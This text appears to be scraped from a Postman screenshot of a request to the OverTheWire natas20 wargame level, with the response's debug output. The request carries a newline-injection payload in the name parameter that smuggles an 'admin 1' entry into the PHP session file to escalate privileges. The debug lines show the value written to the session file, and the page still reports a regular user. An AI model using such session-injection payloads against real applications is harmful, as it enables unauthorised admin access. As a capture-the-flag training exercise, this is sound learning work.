 GET
http://natas20.natas.labs.overthewire.org/index.php?debug&name=xxx%0Aadmin%201
Send
Save
Params
Authorization
Headers (10)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
debug
name
xxx%0Aadmin%201
Key
Value
Description
Body
Cookies (1)
Headers (12)
Test Results
Status: 200 OK
Time: 82 ms
Size: 1.08 KB
Save
Download
Pretty
Raw
Preview
NATAS20
DEBUG: MYREAD 1itd24b08nj9lb3i0e05983is0
DEBUG: Session file doesn't exist
DEBUG: Name set to xxx admin 1
You are logged in as a regular user. Login as an admin to retrieve credentials
for natas21.
Your name: xxxadmin 1
Change name
View sourcecode
DEBUG: MYWRITE 1itd24b08nj9lb3i0e05983is0 name|s:11:"xxx admin 1";
DEBUG: Saving in /var/lib/php5/sessions//mysess_1itd24b08nj9lb3i0e05983is0
DEBUG: name => xxx admin 1